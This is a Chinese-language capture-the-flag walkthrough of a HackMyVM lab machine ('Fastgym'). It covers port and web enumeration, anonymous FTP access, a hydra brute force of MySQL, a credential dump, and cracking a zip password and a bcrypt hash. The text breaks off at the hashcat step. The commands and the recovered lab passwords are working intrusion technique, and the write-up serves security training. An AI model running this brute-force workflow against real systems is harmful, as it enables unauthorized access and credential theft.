目录
信息收集
arp
nmap
whatweb
WEB
web信息收集
gobuster
FTP匿名登录
hydra mysql爆破
mysql登录
fcrackzip爆破
hashcat爆破
ssh登录
提权
系统信息收集
python Capabilities提权
信息收集
arp
┌──(root㉿0x00)-[~/HackMyVM]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:9d:6d:7b, IPv4: 192.168.9.183
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)192.168.9.184 08:00:27:a5:5a:f3 PCS Systemtechnik GmbH6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.025 seconds (126.42 hosts/sec). 6 respondednmap
端口探测┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -p- 192.168.9.184 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-05-06 08:28 CST
Nmap scan report for 192.168.9.184
Host is up (0.00038s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE
20/tcp closed ftp-data
21/tcp open ftp
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
MAC Address: 08:00:27:A5:5A:F3 (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 14.67 seconds
服务版本信息收集┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -sC -sV -O -p 20,21,22,80,3306 192.168.9.184 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-05-06 08:30 CST
Nmap scan report for 192.168.9.184
Host is up (0.00052s latency).PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 3.0.5
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.9.183
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.5 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 02:d6:5e:01:45:5b:8d:2d:f9:cb:0b:df:45:67:04:22 (ECDSA)
|_ 256 f9:ce:4a:75:07:d0:05:1d:fb:a7:a7:69:39:1b:08:10 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Fastgym
|_http-server-header: Apache/2.4.52 (Ubuntu)
3306/tcp open mysql MySQL 8.0.35-0ubuntu0.22.04.1
|_ssl-date: TLS randomness does not represent time
| mysql-info:
| Protocol: 10
| Version: 8.0.35-0ubuntu0.22.04.1
| Thread ID: 9
| Capabilities flags: 65535
| Some Capabilities: InteractiveClient, SupportsLoadDataLocal, ConnectWithDatabase, SupportsCompression, ODBCClient, Speaks41ProtocolOld, SupportsTransactions, LongPassword, IgnoreSigpipes, LongColumnFlag, Support41Auth, DontAllowDatabaseTableColumn, Speaks41ProtocolNew, IgnoreSpaceBeforeParenthesis, SwitchToSSLAfterHandshake, FoundRows, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: CT+4mB\x01(\x17KW.L&L\x1AG2\x16>
|_ Auth Plugin Name: caching_sha2_password
| ssl-cert: Subject: commonName=MySQL_Server_8.0.35_Auto_Generated_Server_Certificate
| Not valid before: 2023-11-22T19:44:52
|_Not valid after: 2033-11-19T19:44:52
MAC Address: 08:00:27:A5:5A:F3 (Oracle VirtualBox virtual NIC)
Aggressive OS guesses: Linux 5.0 - 5.4 (98%), Linux 4.15 - 5.8 (94%), Linux 5.0 - 5.5 (93%), Linux 5.1 (93%), Linux 2.6.32 - 3.13 (93%), Linux 2.6.39 (93%), Linux 2.6.22 - 2.6.36 (91%), Linux 3.10 - 4.11 (91%), Linux 5.0 (91%), Linux 3.10 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.21 secondswhatweb
┌──(root㉿0x00)-[~/Desktop]
└─# whatweb -v http://192.168.9.184/
WhatWeb report for http://192.168.9.184/
Status : 200 OK

Title : Fastgym
IP : 192.168.9.184
Country : RESERVED, ZZSummary : Apache[2.4.52], Bootstrap, Email[slowman@gmail.com], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], JQuery[3.4.1], Script, X-UA-Compatible[IE=edge]Detected Plugins:
[ Apache ]The Apache HTTP Server Project is an effort to develop and maintain an open-source HTTP server for modern operating systems including UNIX and Windows NT. The goal of this project is to provide a secure, efficient and extensible server that provides HTTP services in sync with the current HTTP standards. Version : 2.4.52 (from HTTP Server Header)Google Dorks: (3)Website : http://httpd.apache.org/[ Bootstrap ]Bootstrap is an open source toolkit for developing with HTML, CSS, and JS. Website : https://getbootstrap.com/[ Email ]Extract email addresses. Find valid email address and syntactically invalid email addresses from mailto: link tags. We match syntactically invalid links containing mailto: to catch anti-spam email addresses, eg. bob at gmail.com. This uses the simplified email regular expression from http://www.regular-expressions.info/email.html for valid email address matching. String : slowman@gmail.com[ HTML5 ]HTML version 5, detected by the doctype declaration [ HTTPServer ]HTTP server header string. This plugin also attempts to identify the operating system from the server header. OS : Ubuntu LinuxString : Apache/2.4.52 (Ubuntu) (from server string)[ JQuery ]A fast, concise, JavaScript that simplifies how to traverse HTML documents, handle events, perform animations, and add AJAX. Version : 3.4.1Website : http://jquery.com/[ Script ]This plugin detects instances of script HTML elements and returns the script language/type. [ X-UA-Compatible ]This plugin retrieves the X-UA-Compatible value from the HTTP header and meta http-equiv tag. - More Info: http://msdn.microsoft.com/en-us/library/cc817574.aspx String : IE=edgeHTTP Headers:HTTP/1.1 200 OKDate: Mon, 06 May 2024 00:35:38 GMTServer: Apache/2.4.52 (Ubuntu)Last-Modified: Thu, 23 Nov 2023 19:17:30 GMTETag: "402e-60ad6afe32cc0-gzip"Accept-Ranges: bytesVary: Accept-EncodingContent-Encoding: gzipContent-Length: 2478Connection: closeContent-Type: text/htmlWEB
web信息收集
gobuster
┌──(root㉿0x00)-[~/HackMyVM]
└─# gobuster dir -u http://192.168.9.184/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.184/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 315] [--> http://192.168.9.184/images/]
/css (Status: 301) [Size: 312] [--> http://192.168.9.184/css/]
/js (Status: 301) [Size: 311] [--> http://192.168.9.184/js/]
/server-status (Status: 403) [Size: 278]
Progress: 220547 / 220548 (100.00%)
===============================================================
Finished
===============================================================FTP匿名登录

虽然可以匿名登录进入,但是使用命令的话,会卡在这!我去搜索了一下资料:在FTP通信中,数据传输有两种模式:主动模式和被动模式。在被动模式下,FTP服务器会在端口20上监听数据连接,而客户端在端口21上发送命令。
当使用被动模式时,服务器会向客户端提示"Entering Passive Mode",并提供一个端口号,客户端通过该端口与服务器建立数据连接来传输文件列表等信息。由于被动模式下每次数据连接都是单独的,因此每次执行"ls"命令时,FTP服务器会重新发送"Entering Passive Mode"消息,并为该次数据传输提供一个新的端口号。
这就是为什么在你的情况下,两次执行"ls"命令时都有重新进入被动模式的提示。所以说,不要急,一会就出来了!


把文件下载到本地!

看样子应该是mysql的账号,或者密码??我们先作为账号爆破一下!
hydra mysql爆破
┌──(root㉿0x00)-[~/HackMyVM]
└─# hydra -l trainerjeff -P /usr/share/wordlists/rockyou.txt mysql://192.168.9.184
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-06 09:00:24
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://192.168.9.184:3306/
[3306][mysql] host: 192.168.9.184 login: trainerjeff password: soccer1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-06 09:00:29
账号:trainerjeff
密码:soccer1
mysql登录
┌──(root㉿0x00)-[~/HackMyVM]
└─# mysql -h 192.168.9.184 -u trainerjeff -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 2131
Server version: 8.0.35-0ubuntu0.22.04.1 (Ubuntu)Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| trainers_db |
+--------------------+
5 rows in set (0.005 sec)MySQL [(none)]> 

得到:+----+-----------------+-------------------------------+
| id | user | password |
+----+-----------------+-------------------------------+
| 1 | gonzalo | tH1sS2stH3g0nz4l0pAsSWW0rDD!! |
| 2 | $SECRETLOGINURL | /secretLOGIN/login.html |
+----+-----------------+-------------------------------+/secretLOGIN/login.html这个应该是登录的目录!不出意外,我们需要使用id1用户进行登录!


把压缩包下载到本地!
┌──(root㉿0x00)-[~/HackMyVM]
└─# unzip credentials.zip
Archive: credentials.zip
[credentials.zip] passwords.txt password:
password incorrect--reenter:
password incorrect--reenter:
zsh: suspended unzip credentials.zip解压需要密码??
fcrackzip爆破

解压密码是 spongebob1

得到一个密码,应该就是ssh的!不过我们还得先爆破一下!----------
$USERS: trainerjean$PASSWORD: $2y$10$DBFBehmbO6ktnyGyAtQZNeV/kiNAE.Y3He8cJsvpRxIFEhRAUe1kq
---------hashcat爆破
┌──(root㉿0x00)-[~/HackMyVM]
└─# echo '$2y$10$DBFBehmbO6ktnyGyAtQZNeV/kiNAE.Y3He8cJsvpRxIFEhRAUe1kq' > pass_hash.list┌──(root㉿0x00)-[~/HackMyVM]
